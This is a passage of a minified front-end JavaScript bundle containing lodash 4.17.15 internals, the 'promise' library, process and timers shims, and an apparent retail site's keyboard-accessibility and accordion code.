t=Uo(t),n===i?(n=t,t=0):n=Uo(n),function(e,t,n){return e>=Hn(t,n)&&e<Wn(t,n)}(e=Fo(e),t,n)},fi.invoke=il,fi.isArguments=mo,fi.isArray=go,fi.isArrayBuffer=$o,fi.isArrayLike=wo,fi.isArrayLikeObject=_o,fi.isBoolean=function(e){return!0===e||!1===e||To(e)&&Zi(e)==M},fi.isBuffer=bo,fi.isDate=yo,fi.isElement=function(e){return To(e)&&1===e.nodeType&&!qo(e)},fi.isEmpty=function(e){if(null==e)return!0;if(wo(e)&&(go(e)||"string"==typeof e||"function"==typeof e.splice||bo(e)||Po(e)||mo(e)))return!e.length;var t=Vs(e);if(t==K||t==ee)return!e.size;if(Xs(e))return!cr(e).length;for(var n in e)if(ut.call(e,n))return!1;return!0},fi.isEqual=function(e,t){return sr(e,t)},fi.isEqualWith=function(e,t,n){var r=(n="function"==typeof n?n:i)?n(e,t):i;return r===i?sr(e,t,i,n):!!r},fi.isError=jo,fi.isFinite=function(e){return"number"==typeof e&&Mn(e)},fi.isFunction=ko,fi.isInteger=Co,fi.isLength=xo,fi.isMap=Eo,fi.isMatch=function(e,t){return e===t||ar(e,t,zs(t))},fi.isMatchWith=function(e,t,n){return n="function"==typeof n?n:i,ar(e,t,zs(t),n)},fi.isNaN=function(e){return Ao(e)&&e!=+e},fi.isNative=function(e){if(Qs(e))throw new Ze(s);return or(e)},fi.isNil=function(e){return null==e},fi.isNull=function(e){return null===e},fi.isNumber=Ao,fi.isObject=So,fi.isObjectLike=To,fi.isPlainObject=qo,fi.isRegExp=Lo,fi.isSafeInteger=function(e){return Co(e)&&e>=-L&&e<=L},fi.isSet=Ro,fi.isString=Io,fi.isSymbol=Oo,fi.isTypedArray=Po,fi.isUndefined=function(e){return e===i},fi.isWeakMap=function(e){return To(e)&&Vs(e)==re},fi.isWeakSet=function(e){return To(e)&&Zi(e)==se},fi.join=function(e,t){return null==e?"":Fn.call(e,t)},fi.kebabCase=gl,fi.last=ya,fi.lastIndexOf=function(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var s=r;return n!==i&&(s=(s=Vo(n))<0?Wn(r+s,0):Hn(s,r-1)),t==t?function(e,t,n){for(var i=n+1;i--;)if(e[i]===t)return i;return i}(e,t,s):sn(e,ln,s,!0)},fi.lowerCase=$l,fi.lowerFirst=wl,fi.lt=zo,fi.lte=Do,fi.max=function(e){return e&&e.length?Mi(e,Al,Ji):i},fi.maxBy=function(e,t){return e&&e.length?Mi(e,Os(t,2),Ji):i},fi.mean=function(e){return cn(e,Al)},fi.meanBy=function(e,t){return cn(e,Os(t,2))},fi.min=function(e){return e&&e.length?Mi(e,Al,dr):i},fi.minBy=function(e,t){return e&&e.length?Mi(e,Os(t,2),dr):i},fi.stubArray=Ml,fi.stubFalse=Fl,fi.stubObject=function(){return{}},fi.stubString=function(){return""},fi.stubTrue=function(){return!0},fi.multiply=Ql,fi.nth=function(e,t){return e&&e.length?mr(e,Vo(t)):i},fi.noConflict=function(){return qt._===this&&(qt._=vt),this},fi.noop=Ol,fi.now=Za,fi.pad=function(e,t,n){e=Wo(e);var i=(t=Vo(t))?En(e):0;if(!t||i>=t)return e;var r=(t-i)/2;return gs(Nn(r),n)+e+gs(Dn(r),n)},fi.padEnd=function(e,t,n){e=Wo(e);var i=(t=Vo(t))?En(e):0;return t&&i<t?e+gs(t-i,n):e},fi.padStart=function(e,t,n){e=Wo(e);var i=(t=Vo(t))?En(e):0;return t&&i<t?gs(t-i,n)+e:e},fi.parseInt=function(e,t,n){return n||null==t?t=0:t&&(t=+t),Kn(Wo(e).replace(Re,""),t||0)},fi.random=function(e,t,n){if(n&&"boolean"!=typeof n&&Hs(e,t,n)&&(t=n=i),n===i&&("boolean"==typeof t?(n=t,t=i):"boolean"==typeof e&&(n=e,e=i)),e===i&&t===i?(e=0,t=1):(e=Uo(e),t===i?(t=e,e=0):t=Uo(t)),e>t){var r=e;e=t,t=r}if(n||e%1||t%1){var s=Qn();return Hn(e+s*(t-e+St("1e-"+((s+"").length-1))),t)}return br(e,t)},fi.reduce=function(e,t,n){var i=go(e)?Jt:pn,r=arguments.length<3;return i(e,Os(t,4),n,r,Ni)},fi.reduceRight=function(e,t,n){var i=go(e)?en:pn,r=arguments.length<3;return i(e,Os(t,4),n,r,Ui)},fi.repeat=function(e,t,n){return t=(n?Hs(e,t,n):t===i)?1:Vo(t),yr(Wo(e),t)},fi.replace=function(){var e=arguments,t=Wo(e[0]);return e.length<3?t:t.replace(e[1],e[2])},fi.result=function(e,t,n){var r=-1,s=(t=Hr(t,e)).length;for(s||(s=1,e=i);++r<s;){var a=null==e?i:e[ca(t[r])];a===i&&(r=s,a=n),e=ko(a)?a.call(e):a}return e},fi.round=Xl,fi.runInContext=e,fi.sample=function(e){return(go(e)?ki:kr)(e)},fi.size=function(e){if(null==e)return 0;if(wo(e))return Io(e)?En(e):e.length;var t=Vs(e);return t==K||t==ee?e.size:cr(e).length},fi.snakeCase=_l,fi.some=function(e,t,n){var r=go(e)?tn:qr;return n&&Hs(e,t,n)&&(t=i),r(e,Os(t,3))},fi.sortedIndex=function(e,t){return Lr(e,t)},fi.sortedIndexBy=function(e,t,n){return Rr(e,t,Os(n,2))},fi.sortedIndexOf=function(e,t){var n=null==e?0:e.length;if(n){var i=Lr(e,t);if(i<n&&fo(e[i],t))return i}return-1},fi.sortedLastIndex=function(e,t){return Lr(e,t,!0)},fi.sortedLastIndexBy=function(e,t,n){return Rr(e,t,Os(n,2),!0)},fi.sortedLastIndexOf=function(e,t){if(null!=e&&e.length){var n=Lr(e,t,!0)-1;if(fo(e[n],t))return n}return-1},fi.startCase=bl,fi.startsWith=function(e,t,n){return e=Wo(e),n=null==n?0:Ii(Vo(n),0,e.length),t=Pr(t),e.slice(n,n+t.length)==t},fi.subtract=Yl,fi.sum=function(e){return e&&e.length?fn(e,Al):0},fi.sumBy=function(e,t){return e&&e.length?fn(e,Os(t,2)):0},fi.template=function(e,t,n){var r=fi.templateSettings;n&&Hs(e,t,n)&&(t=i),e=Wo(e),t=Ko({},t,r,Cs);var s,a,o=Ko({},t.imports,r.imports,Cs),l=rl(o),c=mn(o,l),u=0,d=t.interpolate||Ke,p="__p += '",f=nt((t.escape||Ke).source+"|"+d.source+"|"+(d===xe?Ue:Ke).source+"|"+(t.evaluate||Ke).source+"|$","g"),h="//# sourceURL="+(ut.call(t,"sourceURL")?(t.sourceURL+"").replace(/[\r\n]/g," "):"lodash.templateSources["+ ++jt+"]")+"\n";e.replace(f,function(t,n,i,r,o,l){return i||(i=r),p+=e.slice(u,l).replace(Qe,yn),n&&(s=!0,p+="' +\n__e("+n+") +\n'"),o&&(a=!0,p+="';\n"+o+";\n__p += '"),i&&(p+="' +\n((__t = ("+i+")) == null ? '' : __t) +\n'"),u=l+t.length,t}),p+="';\n";var v=ut.call(t,"variable")&&t.variable;v||(p="with (obj) {\n"+p+"\n}\n"),p=(a?p.replace(ge,""):p).replace($e,"$1").replace(we,"$1;"),p="function("+(v||"obj")+") {\n"+(v?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(s?", __e = _.escape":"")+(a?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+p+"return __p\n}";var m=Cl(function(){return Je(l,h+"return "+p).apply(i,c)});if(m.source=p,jo(m))throw m;return m},fi.times=function(e,t){if((e=Vo(e))<1||e>L)return[];var n=O,i=Hn(e,O);t=Os(t),e-=O;for(var r=hn(i,t);++n<e;)t(n);return r},fi.toFinite=Uo,fi.toInteger=Vo,fi.toLength=Mo,fi.toLower=function(e){return Wo(e).toLowerCase()},fi.toNumber=Fo,fi.toSafeInteger=function(e){return e?Ii(Vo(e),-L,L):0===e?e:0},fi.toString=Wo,fi.toUpper=function(e){return Wo(e).toUpperCase()},fi.trim=function(e,t,n){if((e=Wo(e))&&(n||t===i))return e.replace(Le,"");if(!e||!(t=Pr(t)))return e;var r=An(e),s=An(t);return Kr(r,$n(r,s),wn(r,s)+1).join("")},fi.trimEnd=function(e,t,n){if((e=Wo(e))&&(n||t===i))return e.replace(Ie,"");if(!e||!(t=Pr(t)))return e;var r=An(e);return Kr(r,0,wn(r,An(t))+1).join("")},fi.trimStart=function(e,t,n){if((e=Wo(e))&&(n||t===i))return e.replace(Re,"");if(!e||!(t=Pr(t)))return e;var r=An(e);return Kr(r,$n(r,An(t))).join("")},fi.truncate=function(e,t){var n=C,r=x;if(So(t)){var s="separator"in t?t.separator:s;n="length"in t?Vo(t.length):n,r="omission"in t?Pr(t.omission):r}var a=(e=Wo(e)).length;if(jn(e)){var o=An(e);a=o.length}if(n>=a)return e;var l=n-En(r);if(l<1)return r;var c=o?Kr(o,0,l).join(""):e.slice(0,l);if(s===i)return c+r;if(o&&(l+=c.length-l),Lo(s)){if(e.slice(l).search(s)){var u,d=c;for(s.global||(s=nt(s.source,Wo(Ve.exec(s))+"g")),s.lastIndex=0;u=s.exec(d);)var p=u.index;c=c.slice(0,p===i?l:p)}}else if(e.indexOf(Pr(s),l)!=l){var f=c.lastIndexOf(s);f>-1&&(c=c.slice(0,f))}return c+r},fi.unescape=function(e){return(e=Wo(e))&&ye.test(e)?e.replace(_e,qn):e},fi.uniqueId=function(e){var t=++dt;return Wo(e)+t},fi.upperCase=yl,fi.upperFirst=jl,fi.each=Ba,fi.eachRight=Wa,fi.first=$a,Il(fi,(Kl={},Gi(fi,function(e,t){ut.call(fi.prototype,t)||(Kl[t]=e)}),Kl),{chain:!1}),fi.VERSION="4.17.15",Wt(["bind","bindKey","curry","curryRight","partial","partialRight"],function(e){fi[e].placeholder=fi}),Wt(["drop","take"],function(e,t){gi.prototype[e]=function(n){n=n===i?1:Wn(Vo(n),0);var r=this.__filtered__&&!t?new gi(this):this.clone();return r.__filtered__?r.__takeCount__=Hn(n,r.__takeCount__):r.__views__.push({size:Hn(n,O),type:e+(r.__dir__<0?"Right":"")}),r},gi.prototype[e+"Right"]=function(t){return this.reverse()[e](t).reverse()}}),Wt(["filter","map","takeWhile"],function(e,t){var n=t+1,i=n==E||3==n;gi.prototype[e]=function(e){var t=this.clone();return t.__iteratees__.push({iteratee:Os(e,3),type:n}),t.__filtered__=t.__filtered__||i,t}}),Wt(["head","last"],function(e,t){var n="take"+(t?"Right":"");gi.prototype[e]=function(){return this[n](1).value()[0]}}),Wt(["initial","tail"],function(e,t){var n="drop"+(t?"":"Right");gi.prototype[e]=function(){return this.__filtered__?new gi(this):this[n](1)}}),gi.prototype.compact=function(){return this.filter(Al)},gi.prototype.find=function(e){return this.filter(e).head()},gi.prototype.findLast=function(e){return this.reverse().find(e)},gi.prototype.invokeMap=jr(function(e,t){return"function"==typeof e?new gi(this):this.map(function(n){return ir(n,e,t)})}),gi.prototype.reject=function(e){return this.filter(oo(Os(e)))},gi.prototype.slice=function(e,t){e=Vo(e);var n=this;return n.__filtered__&&(e>0||t<0)?new gi(n):(e<0?n=n.takeRight(-e):e&&(n=n.drop(e)),t!==i&&(n=(t=Vo(t))<0?n.dropRight(-t):n.take(t-e)),n)},gi.prototype.takeRightWhile=function(e){return this.reverse().takeWhile(e).reverse()},gi.prototype.toArray=function(){return this.take(O)},Gi(gi.prototype,function(e,t){var n=/^(?:filter|find|map|reject)|While$/.test(t),r=/^(?:head|last)$/.test(t),s=fi[r?"take"+("last"==t?"Right":""):t],a=r||/^find/.test(t);s&&(fi.prototype[t]=function(){var t=this.__wrapped__,o=r?[1]:arguments,l=t instanceof gi,c=o[0],u=l||go(t),d=function(e){var t=s.apply(fi,Zt([e],o));return r&&p?t[0]:t};u&&n&&"function"==typeof c&&1!=c.length&&(l=u=!1);var p=this.__chain__,f=!!this.__actions__.length,h=a&&!p,v=l&&!f;if(!a&&u){t=v?t:new gi(this);var m=e.apply(t,o);return m.__actions__.push({func:Na,args:[d],thisArg:i}),new mi(m,p)}return h&&v?e.apply(this,o):(m=this.thru(d),h?r?m.value()[0]:m.value():m)})}),Wt(["pop","push","shift","sort","splice","unshift"],function(e){var t=st[e],n=/^(?:push|sort|unshift)$/.test(e)?"tap":"thru",i=/^(?:pop|shift)$/.test(e);fi.prototype[e]=function(){var e=arguments;if(i&&!this.__chain__){var r=this.value();return t.apply(go(r)?r:[],e)}return this[n](function(n){return t.apply(go(n)?n:[],e)})}}),Gi(gi.prototype,function(e,t){var n=fi[t];if(n){var i=n.name+"";ut.call(ri,i)||(ri[i]=[]),ri[i].push({name:t,func:n})}}),ri[fs(i,m).name]=[{name:"wrapper",func:i}],gi.prototype.clone=function(){var e=new gi(this.__wrapped__);return e.__actions__=ns(this.__actions__),e.__dir__=this.__dir__,e.__filtered__=this.__filtered__,e.__iteratees__=ns(this.__iteratees__),e.__takeCount__=this.__takeCount__,e.__views__=ns(this.__views__),e},gi.prototype.reverse=function(){if(this.__filtered__){var e=new gi(this);e.__dir__=-1,e.__filtered__=!0}else(e=this.clone()).__dir__*=-1;return e},gi.prototype.value=function(){var e=this.__wrapped__.value(),t=this.__dir__,n=go(e),i=t<0,r=n?e.length:0,s=function(e,t,n){for(var i=-1,r=n.length;++i<r;){var s=n[i],a=s.size;switch(s.type){case"drop":e+=a;break;case"dropRight":t-=a;break;case"take":t=Hn(t,e+a);break;case"takeRight":e=Wn(e,t-a)}}return{start:e,end:t}}(0,r,this.__views__),a=s.start,o=s.end,l=o-a,c=i?o:a-1,u=this.__iteratees__,d=u.length,p=0,f=Hn(l,this.__takeCount__);if(!n||!i&&r==l&&f==l)return Vr(e,this.__actions__);var h=[];e:for(;l--&&p<f;){for(var v=-1,m=e[c+=t];++v<d;){var g=u[v],$=g.iteratee,w=g.type,_=$(m);if(w==A)m=_;else if(!_){if(w==E)continue e;break e}}h[p++]=m}return h},fi.prototype.at=Ua,fi.prototype.chain=function(){return Da(this)},fi.prototype.commit=function(){return new mi(this.value(),this.__chain__)},fi.prototype.next=function(){this.__values__===i&&(this.__values__=No(this.value()));var e=this.__index__>=this.__values__.length;return{done:e,value:e?i:this.__values__[this.__index__++]}},fi.prototype.plant=function(e){for(var t,n=this;n instanceof vi;){var r=da(n);r.__index__=0,r.__values__=i,t?s.__wrapped__=r:t=r;var s=r;n=n.__wrapped__}return s.__wrapped__=e,t},fi.prototype.reverse=function(){var e=this.__wrapped__;if(e instanceof gi){var t=e;return this.__actions__.length&&(t=new gi(this)),(t=t.reverse()).__actions__.push({func:Na,args:[xa],thisArg:i}),new mi(t,this.__chain__)}return this.thru(xa)},fi.prototype.toJSON=fi.prototype.valueOf=fi.prototype.value=function(){return Vr(this.__wrapped__,this.__actions__)},fi.prototype.first=fi.prototype.head,dn&&(fi.prototype[dn]=function(){return this}),fi}();"function"==typeof define&&"object"==typeof define.amd&&define.amd?(qt._=Ln,define(function(){return Ln})):Rt?((Rt.exports=Ln)._=Ln,Lt._=Ln):qt._=Ln}).call(this)}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],6:[function(e,t,n){var i,r,s=t.exports={};function a(){throw new Error("setTimeout has not been defined")}function o(){throw new Error("clearTimeout has not been defined")}function l(e){if(i===setTimeout)return setTimeout(e,0);if((i===a||!i)&&setTimeout)return i=setTimeout,setTimeout(e,0);try{return i(e,0)}catch(t){try{return i.call(null,e,0)}catch(t){return i.call(this,e,0)}}}!function(){try{i="function"==typeof setTimeout?setTimeout:a}catch(e){i=a}try{r="function"==typeof clearTimeout?clearTimeout:o}catch(e){r=o}}();var c,u=[],d=!1,p=-1;function f(){d&&c&&(d=!1,c.length?u=c.concat(u):p=-1,u.length&&h())}function h(){if(!d){var e=l(f);d=!0;for(var t=u.length;t;){for(c=u,u=[];++p<t;)c&&c[p].run();p=-1,t=u.length}c=null,d=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===o||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function v(e,t){this.fun=e,this.array=t}function m(){}s.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];u.push(new v(e,t)),1!==u.length||d||l(h)},v.prototype.run=function(){this.fun.apply(null,this.array)},s.title="browser",s.browser=!0,s.env={},s.argv=[],s.version="",s.versions={},s.on=m,s.addListener=m,s.once=m,s.off=m,s.removeListener=m,s.removeAllListeners=m,s.emit=m,s.prependListener=m,s.prependOnceListener=m,s.listeners=function(e){return[]},s.binding=function(e){throw new Error("process.binding is not supported")},s.cwd=function(){return"/"},s.chdir=function(e){throw new Error("process.chdir is not supported")},s.umask=function(){return 0}},{}],7:[function(e,t,n){"use strict";t.exports=e("./lib")},{"./lib":12}],8:[function(e,t,n){"use strict";var i=e("asap/raw");function r(){}var s=null,a={};function o(e){if("object"!=typeof this)throw new TypeError("Promises must be constructed via new");if("function"!=typeof e)throw new TypeError("Promise constructor's argument is not a function");this._U=0,this._V=0,this._W=null,this._X=null,e!==r&&f(e,this)}function l(e,t){for(;3===e._V;)e=e._W;if(o._Y&&o._Y(e),0===e._V)return 0===e._U?(e._U=1,void(e._X=t)):1===e._U?(e._U=2,void(e._X=[e._X,t])):void e._X.push(t);!function(e,t){i(function(){var n=1===e._V?t.onFulfilled:t.onRejected;if(null!==n){var i=function(e,t){try{return e(t)}catch(e){return s=e,a}}(n,e._W);i===a?u(t.promise,s):c(t.promise,i)}else 1===e._V?c(t.promise,e._W):u(t.promise,e._W)})}(e,t)}function c(e,t){if(t===e)return u(e,new TypeError("A promise cannot be resolved with itself."));if(t&&("object"==typeof t||"function"==typeof t)){var n=function(e){try{return e.then}catch(e){return s=e,a}}(t);if(n===a)return u(e,s);if(n===e.then&&t instanceof o)return e._V=3,e._W=t,void d(e);if("function"==typeof n)return void f(n.bind(t),e)}e._V=1,e._W=t,d(e)}function u(e,t){e._V=2,e._W=t,o._Z&&o._Z(e,t),d(e)}function d(e){if(1===e._U&&(l(e,e._X),e._X=null),2===e._U){for(var t=0;t<e._X.length;t++)l(e,e._X[t]);e._X=null}}function p(e,t,n){this.onFulfilled="function"==typeof e?e:null,this.onRejected="function"==typeof t?t:null,this.promise=n}function f(e,t){var n=!1,i=function(e,t,n){try{e(t,n)}catch(e){return s=e,a}}(e,function(e){n||(n=!0,c(t,e))},function(e){n||(n=!0,u(t,e))});n||i!==a||(n=!0,u(t,s))}t.exports=o,o._Y=null,o._Z=null,o._0=r,o.prototype.then=function(e,t){if(this.constructor!==o)return function(e,t,n){return new e.constructor(function(i,s){var a=new o(r);a.then(i,s),l(e,new p(t,n,a))})}(this,e,t);var n=new o(r);return l(this,new p(e,t,n)),n}},{"asap/raw":2}],9:[function(e,t,n){"use strict";var i=e("./core.js");t.exports=i,i.prototype.done=function(e,t){(arguments.length?this.then.apply(this,arguments):this).then(null,function(e){setTimeout(function(){throw e},0)})}},{"./core.js":8}],10:[function(e,t,n){"use strict";var i=e("./core.js");t.exports=i;var r=u(!0),s=u(!1),a=u(null),o=u(void 0),l=u(0),c=u("");function u(e){var t=new i(i._0);return t._V=1,t._W=e,t}i.resolve=function(e){if(e instanceof i)return e;if(null===e)return a;if(void 0===e)return o;if(!0===e)return r;if(!1===e)return s;if(0===e)return l;if(""===e)return c;if("object"==typeof e||"function"==typeof e)try{var t=e.then;if("function"==typeof t)return new i(t.bind(e))}catch(e){return new i(function(t,n){n(e)})}return u(e)};var d=function(e){return"function"==typeof Array.from?(d=Array.from,Array.from(e)):(d=function(e){return Array.prototype.slice.call(e)},Array.prototype.slice.call(e))};i.all=function(e){var t=d(e);return new i(function(e,n){if(0===t.length)return e([]);var r=t.length;function s(a,o){if(o&&("object"==typeof o||"function"==typeof o)){if(o instanceof i&&o.then===i.prototype.then){for(;3===o._V;)o=o._W;return 1===o._V?s(a,o._W):(2===o._V&&n(o._W),void o.then(function(e){s(a,e)},n))}var l=o.then;if("function"==typeof l)return void new i(l.bind(o)).then(function(e){s(a,e)},n)}t[a]=o,0==--r&&e(t)}for(var a=0;a<t.length;a++)s(a,t[a])})},i.reject=function(e){return new i(function(t,n){n(e)})},i.race=function(e){return new i(function(t,n){d(e).forEach(function(e){i.resolve(e).then(t,n)})})},i.prototype.catch=function(e){return this.then(null,e)}},{"./core.js":8}],11:[function(e,t,n){"use strict";var i=e("./core.js");t.exports=i,i.prototype.finally=function(e){return this.then(function(t){return i.resolve(e()).then(function(){return t})},function(t){return i.resolve(e()).then(function(){throw t})})}},{"./core.js":8}],12:[function(e,t,n){"use strict";t.exports=e("./core.js"),e("./done.js"),e("./finally.js"),e("./es6-extensions.js"),e("./node-extensions.js"),e("./synchronous.js")},{"./core.js":8,"./done.js":9,"./es6-extensions.js":10,"./finally.js":11,"./node-extensions.js":13,"./synchronous.js":14}],13:[function(e,t,n){"use strict";var i=e("./core.js"),r=e("asap");t.exports=i,i.denodeify=function(e,t){return"number"==typeof t&&t!==1/0?function(e,t){for(var n=[],r=0;r<t;r++)n.push("a"+r);var a=["return function ("+n.join(",")+") {","var self = this;","return new Promise(function (rs, rj) {","var res = fn.call(",["self"].concat(n).concat([s]).join(","),");","if (res &&",'(typeof res === "object" || typeof res === "function") &&','typeof res.then === "function"',") {rs(res);}","});","};"].join("");return Function(["Promise","fn"],a)(i,e)}(e,t):function(e){for(var t=Math.max(e.length-1,3),n=[],r=0;r<t;r++)n.push("a"+r);var a=["return function ("+n.join(",")+") {","var self = this;","var args;","var argLength = arguments.length;","if (arguments.length > "+t+") {","args = new Array(arguments.length + 1);","for (var i = 0; i < arguments.length; i++) {","args[i] = arguments[i];","}","}","return new Promise(function (rs, rj) {","var cb = "+s+";","var res;","switch (argLength) {",n.concat(["extra"]).map(function(e,t){return"case "+t+":res = fn.call("+["self"].concat(n.slice(0,t)).concat("cb").join(",")+");break;"}).join(""),"default:","args[argLength] = cb;","res = fn.apply(self, args);","}","if (res &&",'(typeof res === "object" || typeof res === "function") &&','typeof res.then === "function"',") {rs(res);}","});","};"].join("");return Function(["Promise","fn"],a)(i,e)}(e)};var s="function (err, res) {if (err) { rj(err); } else { rs(res); }}";i.nodeify=function(e){return function(){var t=Array.prototype.slice.call(arguments),n="function"==typeof t[t.length-1]?t.pop():null,s=this;try{return e.apply(this,arguments).nodeify(n,s)}catch(e){if(null===n||void 0===n)return new i(function(t,n){n(e)});r(function(){n.call(s,e)})}}},i.prototype.nodeify=function(e,t){if("function"!=typeof e)return this;this.then(function(n){r(function(){e.call(t,null,n)})},function(n){r(function(){e.call(t,n)})})}},{"./core.js":8,asap:1}],14:[function(e,t,n){"use strict";var i=e("./core.js");t.exports=i,i.enableSynchronous=function(){i.prototype.isPending=function(){return 0==this.getState()},i.prototype.isFulfilled=function(){return 1==this.getState()},i.prototype.isRejected=function(){return 2==this.getState()},i.prototype.getValue=function(){if(3===this._V)return this._W.getValue();if(!this.isFulfilled())throw new Error("Cannot get a value of an unfulfilled promise.");return this._W},i.prototype.getReason=function(){if(3===this._V)return this._W.getReason();if(!this.isRejected())throw new Error("Cannot get a rejection reason of a non-rejected promise.");return this._W},i.prototype.getState=function(){return 3===this._V?this._W.getState():-1===this._V||-2===this._V?0:this._V}},i.disableSynchronous=function(){i.prototype.isPending=void 0,i.prototype.isFulfilled=void 0,i.prototype.isRejected=void 0,i.prototype.getValue=void 0,i.prototype.getReason=void 0,i.prototype.getState=void 0}},{"./core.js":8}],15:[function(e,t,n){(function(t,i){var r=e("process/browser.js").nextTick,s=Function.prototype.apply,a=Array.prototype.slice,o={},l=0;function c(e,t){this._id=e,this._clearFn=t}n.setTimeout=function(){return new c(s.call(setTimeout,window,arguments),clearTimeout)},n.setInterval=function(){return new c(s.call(setInterval,window,arguments),clearInterval)},n.clearTimeout=n.clearInterval=function(e){e.close()},c.prototype.unref=c.prototype.ref=function(){},c.prototype.close=function(){this._clearFn.call(window,this._id)},n.enroll=function(e,t){clearTimeout(e._idleTimeoutId),e._idleTimeout=t},n.unenroll=function(e){clearTimeout(e._idleTimeoutId),e._idleTimeout=-1},n._unrefActive=n.active=function(e){clearTimeout(e._idleTimeoutId);var t=e._idleTimeout;t>=0&&(e._idleTimeoutId=setTimeout(function(){e._onTimeout&&e._onTimeout()},t))},n.setImmediate="function"==typeof t?t:function(e){var t=l++,i=!(arguments.length<2)&&a.call(arguments,1);return o[t]=!0,r(function(){o[t]&&(i?e.apply(null,i):e.call(null),n.clearImmediate(t))}),t},n.clearImmediate="function"==typeof i?i:function(e){delete o[e]}}).call(this,e("timers").setImmediate,e("timers").clearImmediate)},{"process/browser.js":6,timers:15}],16:[function(e,t,n){"use strict";var i=e("./header"),r=e("./header-dropdowns"),s={init:function(){this.keyBtnBinder(),this.dropdownAccessibilityArrowClickBind()},keyBtnBinder:function(){document.showSkipLink=!0,$(document).one("click",function(e){document.showSkipLink=!1}),$(document).on("keyup",function(e){$(e.target).is(".js-thumb-link")?($(e.target).parents(".product-tile__img").find(".dda-arrow-holder").removeClass("d-none").addClass("d-flex flex-row"),$(e.target).parents(".js-product-tile-carousel").find(".slick-dots").css({display:"block",opacity:"1",visibility:"initial"})):($(".dda-arrow-holder").addClass("d-none").removeClass("d-flex flex-row"),$(e.target).parents(".js-product-tile-carousel").find(".slick-dots").css({display:"none",opacity:"0",visibility:"hidden"}))}),$(document).on("keyup",function(e){9==e.keyCode&&$(e.target).is(".product-tile-dot, .link-dot, .hover-helper")&&(e.shiftKey&&($(".product-tile-dot, .link-dot").removeClass("active"),$(".hover-helper").blur(),$(".hover-helper").removeClass("indicator")),$(e.target).parents(".product-tile-dot, .link-dot").addClass("active"),$(e.target).focus(),$(e.target).addClass("indicator"))}),$(document).on("keydown",function(e){if(13!=e.keyCode&&32!=e.keyCode||($(e.target).is(".js-accessibility-return")?(e.preventDefault(),$(e.target).trigger("click")):$(e.target).is(".js-attribute-swatch, .js-custom-option-swatch, .js-pocket-option, .js-monogramming-option")?(e.preventDefault(),$(e.target).trigger("click").attr("aria-selected","true").attr("aria-pressed","true").find("div").trigger("click")):$(e.target).is(".js-accessibility-return-parent")?(e.preventDefault(),$(e.target).find(".js-accessibility-return").first().hasClass("icheckbox_minimal")?$(e.target).find(".js-accessibility-return").first().find(".iCheck-helper").trigger("click"):$(e.target).find(".js-accessibility-return").first().trigger("click")):$(e.target).is(".js-accessibility-return-child")&&(e.preventDefault(),$(e.target).parent().trigger("click")),$(e.target).is(".product-tile-dot, .link-dot")&&$(e.target).find(".hover-helper").trigger("click"),$(e.target).is(".tab-wrapper .experience-assets-tabItem,.tab-wrapper .experience-assets-tabItemBottom")&&$(e.target).trigger("click"),$(e.target).is("#penniesInviteBtn, #penniesRemoveBtn")&&$(e.target).trigger("click")),9==e.keyCode&&1==$(".js-continue-pdp-tabbing").length&&$(".js-continue-pdp-tabbing").focus().removeClass("js-continue-pdp-tabbing"),9==e.keyCode&&(1==$(e.target).parents(".minicart__totals").length&&($(".js-mini-cart-alert").attr("aria-label",""),$(".js-mini-cart-alert").removeAttr("role"),r.closeDropdown($(".js-mini-cart-content").parent())),$(e.target).is(".product-tile-dot, .link-dot")&&$(e.target).addClass("active"),$(e.target).is(".js-thumb-link, .hover-helper, .link-dot .product-tile__name-link")&&($(e.target).parents(".product-tile-dot, .link-dot").removeClass("active"),$(e.target).find(".hover-helper").removeClass("indicator")),$(".dda-arrow-holder").addClass("d-none").removeClass("d-flex flex-row"),$(".slick-dots").css({display:"none",opacity:"0",visibility:"hidden"})),39==e.keyCode&&$(e.target).is(".js-tab")&&$(e.target).siblings(".js-tab").trigger("click"),37==e.keyCode&&$(e.target).is(".js-tab")&&$(e.target).siblings(".js-tab").trigger("click"),9==e.keyCode&&document.showSkipLink&&$(".js-tab-hide__link").length>0&&(e.preventDefault(),document.showSkipLink=!1,$(".js-tab-hide__link").first().focus()),27==e.keyCode){var t=$(".js-cs-filters"),n=$(".js-sliding-panel");$(".js-search-container").hasClass("visible")?i.hideSearch():t.hasClass("active")?$(".js-show-fabrics").trigger("click"):n.hasClass("active")&&$(".js-sliding-panel-apply").trigger("click")}$(e.target).is(".js-accessibility-arrow")&&13==e.keyCode&&$(e.target).click()})},dropdownAccessibilityArrowClickBind:function(){$(".js-accessibility-arrow").on("click",function(e){var t;t=$(e.target).parents(".experience-component").length>0?$(e.target).closest(".js-nav-link-main"):$(e.target).parent().parent(),$(t).hasClass("active")?(r.closeDropdown(t),$(e.target).attr("aria-label",$(e.target).attr("aria-label").replace(Resources.BUTTON_EXPANDED,Resources.BUTTON_COLLAPSED))):(t.mouseover(),r.openDropdown(t),$(e.target).attr("aria-label",$(e.target).attr("aria-label").replace(Resources.BUTTON_COLLAPSED,Resources.BUTTON_EXPANDED)),$(".active").on("focusout keydown",function(e){(0!=$(this).has($(e.relatedTarget)).length||"blur"!=e.type&&"focusout"!=e.type)&&27!=e.keyCode||(r.closeDropdown(t),$(e.target).attr("aria-label",$(e.target).attr("aria-label").replace(Resources.BUTTON_EXPANDED,Resources.BUTTON_COLLAPSED)))}))})}};t.exports=s},{"./header":34,"./header-dropdowns":33}],17:[function(e,t,n){"use strict";var i={init:function(){var e,t=document.getElementsByClassName("js-accordion"),n=document.getElementsByClassName("accordion-class-only");for($(".summary-info .js-accordion").each(function(e){var t=$(this).find("h2").text();$(this).attr("aria-label",t+" collapsed")}),$(".js-accordion").attr("role","button"),e=0;e<t.length;e++)t[e].addEventListener("click",function(){var e=this.nextElementSibling;$(this).toggleClass("active");var t=$(this).find("h2").text();$(this).hasClass("active")?($(this).attr("aria-expanded","true"),$(this).attr("aria-label",t+" expanded"),$(this).siblings(".js-list-menu").attr("aria-hidden","false")):($(this).attr("aria-expanded","false"),$(this).attr("aria-label",t+" 